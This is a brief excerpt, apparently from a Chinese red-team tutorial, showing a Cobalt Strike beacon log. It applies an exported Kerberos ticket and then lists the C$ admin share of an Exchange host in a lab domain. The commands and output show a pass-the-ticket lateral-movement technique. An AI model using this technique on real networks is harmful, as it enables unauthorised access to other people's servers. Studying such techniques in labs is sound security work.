 beacon> kerberos_ticket_use
[*] Tasked beacon to apply ticket in /KrbCredExport/user.ticket
[+] host called home, sent: 2693 bytes
beacon> shell dir \\OWA2010SP3.0day.org\C$
[*] Tasked beacon to run: dir \\OWA2010SP3.0day.org\C$
[+] host called home, sent: 59 bytes
[+] received output:
驱动器 \\OWA2010SP3.0day.org\C$ 中的卷没有标签。
卷的序列号是 CC41-F739
\\OWA2010SP3.0day.org\C$ 的目录
2019/05/19 07:39 <DIR> ExchangeSetupLogs
2019/05/19 06:47 <DIR> inetpub
2019/05/26 10:35 <DIR> Program Files
2019/05/26 10:35 <DIR> Program Files (x86)
2019/05/19 06:48 <DIR> Users
2021/09/24 09:20 <DIR> Windows
2019/05/19 06:58 <DIR> wwwdata
0 个文件 0 字节
7 个目录 47,964,016,640 可用字节
公众号：TeamsSix
teamssix.com